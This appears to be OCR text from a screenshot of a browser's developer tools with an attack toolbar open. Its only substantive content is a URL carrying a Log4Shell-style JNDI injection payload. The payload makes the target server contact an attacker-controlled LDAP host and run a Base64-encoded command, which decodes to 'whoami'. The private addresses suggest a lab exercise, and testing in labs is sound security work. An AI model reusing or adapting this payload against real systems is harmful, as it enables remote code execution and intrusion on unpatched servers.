 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.43.5:8089/hello?payload=${jndi:ldap://192.168.43.244:1389/TomcatBypass/Command/Base64/d2hvYW1p}
15